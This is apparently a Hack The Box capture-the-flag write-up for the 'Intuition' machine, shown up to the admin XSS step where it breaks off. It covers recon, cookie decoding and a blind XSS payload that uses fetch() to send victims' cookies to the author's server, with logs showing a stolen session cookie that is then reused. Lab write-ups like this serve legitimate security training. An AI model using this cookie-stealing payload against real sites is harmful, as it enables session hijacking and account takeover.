HTB: Intuition

Intuition starts off with a set of websites around a page that handles compressing of documents. There’s an auth site, a site for reporting bugs, and an admin dashboard. I’ll abuse a cross-site scripting attack in the bug report to get access first as a web developer, and then again to get access as an admin. In the admin dashboard, I’ll find a file read vulnerability by exploiting a bug in Python’s urllib to export files as PDFs. I’ll use that to access the FTP server with creds I find to get a private SSH key. I’ll find the next user’s password logged in Suricata logs due to a bad configuration. For root, I’ll abuse some custom binaries designed to interact with Ansible, both through a command injection and by abusing a bug in Ansible Galaxy. In Beyond Root, I’ll show the unintended root step that originally got first blood on the box abusing VNC access in Selenium Grid and then a neat Docker escape using a low priv shell on the host.
Box Info
Recon
nmap
nmap finds two open TCP ports, SSH (22) and HTTP (80):
oxdf@hacky$ nmap -p- --min-rate 10000 10.10.11.15
Starting Nmap 7.80 ( https://nmap.org ) at 2024-05-03 10:50 EDT
Nmap scan report for 10.10.11.15
Host is up (0.098s latency).
Not shown: 65533 closed ports
PORT STATE SERVICE
22/tcp open ssh
80/tcp open http
Nmap done: 1 IP address (1 host up) scanned in 7.00 seconds
oxdf@hacky$ nmap -p 22,80 -sCV 10.10.11.15
Starting Nmap 7.80 ( https://nmap.org ) at 2024-05-03 10:52 EDT
Nmap scan report for 10.10.11.15
Host is up (0.097s latency).
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.9p1 Ubuntu 3ubuntu0.7 (Ubuntu Linux; protocol 2.0)
80/tcp open http nginx 1.18.0 (Ubuntu)
|_http-server-header: nginx/1.18.0 (Ubuntu)
|_http-title: Did not follow redirect to http://comprezzor.htb/
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 10.31 seconds
Based on the OpenSSH version, the host is likely running Ubuntu jammy 22.04.
The HTTP server is redirecting to comprezzor.htb.
Subdomain Fuzz
I’ll use ffuf to fuzz for subdomains that respond differently than others on the webserver. It finds a three:
oxdf@hacky$ ffuf -u http://10.10.11.15 -H "Host: FUZZ.comprezzor.htb" -w /opt/SecLists/Discovery/DNS/subdomains-top1million-20000.txt -mc all -ac
/'___\ /'___\ /'___\
/\ \__/ /\ \__/ __ __ /\ \__/
\ \ ,__\\ \ ,__\/\ \/\ \ \ \ ,__\
\ \ \_/ \ \ \_/\ \ \_\ \ \ \ \_/
\ \_\ \ \_\ \ \____/ \ \_\
\/_/ \/_/ \/___/ \/_/
v2.0.0-dev
________________________________________________
:: Method : GET
:: URL : http://10.10.11.15
:: Wordlist : FUZZ: /opt/SecLists/Discovery/DNS/subdomains-top1million-20000.txt
:: Header : Host: FUZZ.comprezzor.htb
:: Follow redirects : false
:: Calibration : true
:: Timeout : 10
:: Threads : 40
:: Matcher : Response status: all
________________________________________________
auth [Status: 302, Size: 199, Words: 18, Lines: 6, Duration: 106ms]
report [Status: 200, Size: 3166, Words: 1102, Lines: 109, Duration: 109ms]
dashboard [Status: 302, Size: 251, Words: 18, Lines: 6, Duration: 103ms]
:: Progress: [19966/19966] :: Job [1/1] :: 404 req/sec :: Duration: [0:00:50] :: Errors: 0 ::
I’ll add all of these to my /etc/hosts file:
10.10.11.15 comprezzor.htb auth.comprezzor.htb report.comprezzor.htb dashboard.comprezzor.htb
comprezzor.htb - TCP 80
Site
The site is a compression service:

There is an email, support@comprezzor.htb, as well as a link to one of the subdomains I already identified, report.comprezzor.htb.
If I give the site a dummpy PDF, it returns the same file with .xz appended:

I can uncompress is using unxz (comes on many distros, but apt install xz-utils if not), and it returns the same file as originally submitted.
Tech Stack
The HTTP headers give no useful information getting the main site.
Submitting the file is a POST request to / with the file as form data:
POST / HTTP/1.1
Host: comprezzor.htb
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:125.0) Gecko/20100101 Firefox/125.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------32479346107364829544104025471
Content-Length: 233
Origin: http://comprezzor.htb
Connection: close
Referer: http://comprezzor.htb/
Upgrade-Insecure-Requests: 1
Pragma: no-cache
Cache-Control: no-cache
-----------------------------32479346107364829544104025471
Content-Disposition: form-data; name="file"; filename="test.txt"
Content-Type: text/plain
this is a test
-----------------------------32479346107364829544104025471--
The POST response is a raw xz file:
HTTP/1.1 200 OK
Server: nginx/1.18.0 (Ubuntu)
Date: Fri, 03 May 2024 16:35:52 GMT
Content-Type: application/x-xz
Content-Length: 72
Connection: close
Content-Disposition: attachment; filename=test.txt.xz
Last-Modified: Fri, 03 May 2024 16:35:52 GMT
Cache-Control: no-cache
ETag: "1714754152.3882406-72-2571702717"
Vary: Cookie
Set-Cookie: session=eyJfZmxhc2hlcyI6W3siIHQiOlsic3VjY2VzcyIsIkZpbGUgc3VjY2Vzc2Z1bGx5IGNvbXByZXNzZWQhIl19XX0.ZjUSaA.PccYhzFq9agcarIUkTLFvrf3Zcc; Domain=.comprezzor.htb; HttpOnly; Path=/
ý7zXZ
It does set a session cookie. It kind of looks like a JWT, but putting it into something like jwt.io shows it’s not valid:

It’s actually a Flask cookie, which share the three base64-encoded sections joined by periods, but uses a different format:
oxdf@hacky$ flask-unsign --decode -c eyJfZmxhc2hlcyI6W3siIHQiOlsic3VjY2VzcyIsIkZpbGUgc3VjY2Vzc2Z1bGx5IGNvbXByZXNzZWQhIl19XX0.ZjUSaA.PccYhzFq9agcarIUkTLFvrf3Zcc
{'_flashes': [('success', 'File successfully compressed!')]}
The site is using a cookie to pass status messages. Use of Flask cookies suggests this site is written in Python’s Flask framework.
It is worth noting that the domain of this cookie is .comprezzor.htb, which means it applies to all subdomains of comprezzor.htb.
Directory Brute Force
I’ll run feroxbuster against the site:
oxdf@hacky$ feroxbuster -u http://comprezzor.htb
___ ___ __ __ __ __ __ ___
|__ |__ |__) |__) | / ` / \ \_/ | | \ |__
| |___ | \ | \ | \__, \__/ / \ | |__/ |___
by Ben "epi" Risher 🤓 ver: 2.9.3
───────────────────────────┬──────────────────────
🎯 Target Url │ http://comprezzor.htb
🚀 Threads │ 50
📖 Wordlist │ /usr/share/seclists/Discovery/Web-Content/raft-medium-directories.txt
👌 Status Codes │ All Status Codes!
💥 Timeout (secs) │ 7
🦡 User-Agent │ feroxbuster/2.9.3
💉 Config File │ /etc/feroxbuster/ferox-config.toml
🏁 HTTP methods │ [GET]
🔃 Recursion Depth │ 4
🎉 New Version Available │ https://github.com/epi052/feroxbuster/releases/latest
───────────────────────────┴──────────────────────
🏁 Press [ENTER] to use the Scan Management Menu™
──────────────────────────────────────────────────
404 GET 5l 31w 207c Auto-filtering found 404-like response and created new filter; toggle off with --dont-filter
200 GET 79l 357w 3408c http://comprezzor.htb/
[####################] - 6m 30000/30000 0s found:1 errors:0
[####################] - 6m 30000/30000 76/s http://comprezzor.htb/
It doesn’t find anything.
auth.comprezzor.htb - TCP 80
Site
This site presents a login form:

I am able to register a user and log in, and on logging in, it redirects to report.comprezzor.htb with a flash message:

Tech Stack
On visiting /, it returns a 302 redirect to /login. This page doesn’t load as /login.php or /login/index.php, returning the default nginx 404 page.
Logging in sets a cookie:
HTTP/1.1 302 FOUND
Server: nginx/1.18.0 (Ubuntu)
Date: Fri, 03 May 2024 16:55:28 GMT
Content-Type: text/html; charset=utf-8
Content-Length: 245
Connection: close
Location: http://report.comprezzor.htb/
Set-Cookie: user_data=eyJ1c2VyX2lkIjogNiwgInVzZXJuYW1lIjogIjB4ZGYiLCAicm9sZSI6ICJ1c2VyIn18ZWU5YzU5ZTU5ZjEzNDE3N2QyOWY3MTZiNGJlMzBiYjVjMzA2YmIwOWJlYmEwODM0YjdiOTEwNDkwOTBhMDdkNw==; Domain=.comprezzor.htb; Path=/
Vary: Cookie
Set-Cookie: session=eyJfZmxhc2hlcyI6W3siIHQiOlsic3VjY2VzcyIsIkxvZ2dlZCBpbiBzdWNjZXNzZnVsbHkhIl19XX0.ZjUXAA.UT3mmdFp_8SOxaRMCgg4SnszNn8; Domain=.comprezzor.htb; HttpOnly; Path=/
There are two cookies this time. session appears the same as above, used for flash messages:
oxdf@hacky$ flask-unsign --decode -c eyJfZmxhc2hlcyI6W3siIHQiOlsic3VjY2VzcyIsIkxvZ2dlZCBpbiBzdWNjZXNzZnVsbHkhIl19XX0.ZjUXAA.UT3mmdFp_8SOxaRMCgg4SnszNn8
{'_flashes': [('success', 'Logged in successfully!')]}
user_data is a single base64-encoded blob:
oxdf@hacky$ echo eyJ1c2VyX2lkIjogNiwgInVzZXJuYW1lIjogIjB4ZGYiLCAicm9sZSI6ICJ1c2VyIn18ZWU5YzU5ZTU5ZjEzNDE3N2QyOWY3MTZiNGJlMzBiYjVjMzA2YmIwOWJlYmEwODM0YjdiOTEwNDkwOTBhMDdkNw== | base64 -d
{"user_id": 6, "username": "0xdf", "role": "user"}|ee9c59e59f134177d29f716b4be30bb5c306bb09beba0834b7b91049090a07d7
It looks like two parts, joined by |. The first is JSON data about my user. I suspect the second is a signature or keyed hash to verify the data isn’t tampered with. If I try editing my role or user id and re-base64-encoding, it is not accepted by the site.
It’s not clear why the site is using it’s own auth (when Flask has methods to do this built in).
Directory Brute Force
Running feroxbuster here finds /logout, but otherwise nothing interesting:
oxdf@hacky$ feroxbuster -u http://auth.comprezzor.htb
___ ___ __ __ __ __ __ ___
|__ |__ |__) |__) | / ` / \ \_/ | | \ |__
| |___ | \ | \ | \__, \__/ / \ | |__/ |___
by Ben "epi" Risher 🤓 ver: 2.9.3
───────────────────────────┬──────────────────────
🎯 Target Url │ http://auth.comprezzor.htb
🚀 Threads │ 50
📖 Wordlist │ /usr/share/seclists/Discovery/Web-Content/raft-medium-directories.txt
👌 Status Codes │ All Status Codes!
💥 Timeout (secs) │ 7
🦡 User-Agent │ feroxbuster/2.9.3
💉 Config File │ /etc/feroxbuster/ferox-config.toml
🏁 HTTP methods │ [GET]
🔃 Recursion Depth │ 4
🎉 New Version Available │ https://github.com/epi052/feroxbuster/releases/latest
───────────────────────────┴──────────────────────
🏁 Press [ENTER] to use the Scan Management Menu™
──────────────────────────────────────────────────
404 GET 5l 31w 207c Auto-filtering found 404-like response and created new filter; toggle off with --dont-filter
200 GET 108l 229w 2876c http://auth.comprezzor.htb/login
302 GET 5l 22w 199c http://auth.comprezzor.htb/ => http://auth.comprezzor.htb/login
200 GET 91l 222w 2769c http://auth.comprezzor.htb/register
500 GET 5l 37w 265c http://auth.comprezzor.htb/logout
[####################] - 3m 30000/30000 0s found:4 errors:0
[####################] - 3m 30000/30000 154/s http://auth.comprezzor.htb/
Visiting /logout crashes:

report.comprezzor.htb - TCP 80
Site
This page is for bug report submission:

The “here” link goes to /about_reports:

The important part to understand from this page is the process that tickets move. They start with the developers, and can be escalated to the administrators.
Clicking the “Report a Bug” button redirects to auth.comprezzor.htb if I’m not logged in. Once I log in, it goes to a simple form:

I’ll submit a report, and it shows another flash message over the form:

Tech Stack
This site has the same look and feel as the others, and shares the same cookie. The response headers are still very short:
HTTP/1.1 200 OK
Server: nginx/1.18.0 (Ubuntu)
Date: Fri, 03 May 2024 17:02:26 GMT
Content-Type: text/html; charset=utf-8
Connection: close
Content-Length: 3041
Not much else to go on here.
dashboard.comprezzor.htb - TCP 80
Trying to visit this site either without being logged in or logged in as a newly registered user returns a redirect to auth.comprezzor.htb/login with the message:

Shell as dev_acc
Access Dashboard as Wevdev
XSS Cookie Grab
Without a lot to go on, I’ll go to the report submission form and try some cross-site scripting (XSS) payloads. I’ve already seen that whatever I submit won’t be displayed back to me, so this would be a blind XSS.
I’ll use a very simple <img> tag payload like this:
<img src="http://10.10.14.6/description.png" onerror="fetch('http://10.10.14.6/description?cookie='+document.cookie)">
It tries to add an image to the page where the source is my host, and will fail. Then it has an onerror that gives JavaScript that will try to exfil the current user’s cookie to my server. This could generate up to two requests back to me. The first would show HTML injection, where the image tag is processed and tries to load. When my server 404s description.png, then it will try the JavaScript to send the cookie.
I’ll put this in the description field, and another copy in the title, changing “description” to “title” to see which one is firing.
Very quickly I get four connections at my Python webserver:
10.10.11.15 - - [03/May/2024 13:55:16] code 404, message File not found
10.10.11.15 - - [03/May/2024 13:55:16] "GET /title.png HTTP/1.1" 404 -
10.10.11.15 - - [03/May/2024 13:55:16] code 404, message File not found
10.10.11.15 - - [03/May/2024 13:55:16] "GET /description.png HTTP/1.1" 404 -
10.10.11.15 - - [03/May/2024 13:55:17] code 404, message File not found
10.10.11.15 - - [03/May/2024 13:55:17] "GET /title?cookie=user_data=eyJ1c2VyX2lkIjogMiwgInVzZXJuYW1lIjogImFkYW0iLCAicm9sZSI6ICJ3ZWJkZXYifXw1OGY2ZjcyNTMzOWNlM2Y2OWQ4NTUyYTEwNjk2ZGRlYmI2OGIyYjU3ZDJlNTIzYzA4YmRlODY4ZDNhNzU2ZGI4 HTTP/1.1" 404 -
10.10.11.15 - - [03/May/2024 13:55:17] code 404, message File not found
10.10.11.15 - - [03/May/2024 13:55:17] "GET /description?cookie=user_data=eyJ1c2VyX2lkIjogMiwgInVzZXJuYW1lIjogImFkYW0iLCAicm9sZSI6ICJ3ZWJkZXYifXw1OGY2ZjcyNTMzOWNlM2Y2OWQ4NTUyYTEwNjk2ZGRlYmI2OGIyYjU3ZDJlNTIzYzA4YmRlODY4ZDNhNzU2ZGI4 HTTP/1.1" 404 -
Both fired, returning the same cookie twice!
This cookie is for the adam user, and does have a different role than the account I was able to register:
oxdf@hacky$ echo "eyJ1c2VyX2lkIjogMiwgInVzZXJuYW1lIjogImFkYW0iLCAicm9sZSI6ICJ3ZWJkZXYifXw1OGY2ZjcyNTMzOWNlM2Y2OWQ4NTUyYTEwNjk2ZGRlYmI2OGIyYjU3ZDJlNTIzYzA4YmRlODY4ZDNhNzU2ZGI4" | base64 -d
{"user_id": 2, "username": "adam", "role": "webdev"}|58f6f725339ce3f69d8552a10696ddebb68b2b57d2e523c08bde868d3a756db8
View Dashboard
I’ll take this cookie and go into the Firefox dev tools under Storage and find cookies for this site. I’ll replace what’s there with adam’s cookie:

Now I’ll revisit dashboard.comprezzor.htb:

Access Dashboard as Admin
Enumerate
There are five tickets on the dash board. Viewing one shows three buttons:

Clicking “Set High Priority” changes the value to 1:

Now the button says “Set Low Priority”:

Ticket seem to be deleted once they are processed relatively quickly, but if I rush, I can make a ticket and see it show up in there.

Admin XSS
I’ll submit another ticket with my XSS payload and quickly go into the dashboard and make it high priority:

After less than a minute, it’s gone, but there’s a new cookie at my webserver:
10.10.11.15 - - [03/May/2024 14:30:09] code 404, message File not found
